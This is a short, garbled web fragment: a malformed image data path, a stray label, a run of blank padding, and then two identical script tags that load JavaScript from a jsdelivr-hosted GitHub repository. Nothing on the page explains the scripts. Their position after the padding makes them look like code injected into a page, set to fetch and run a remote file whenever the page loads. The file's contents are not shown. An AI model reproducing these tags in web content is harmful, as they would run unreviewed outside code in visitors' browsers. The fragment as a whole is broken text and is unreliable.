 ( - Fussilat-478)                       <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  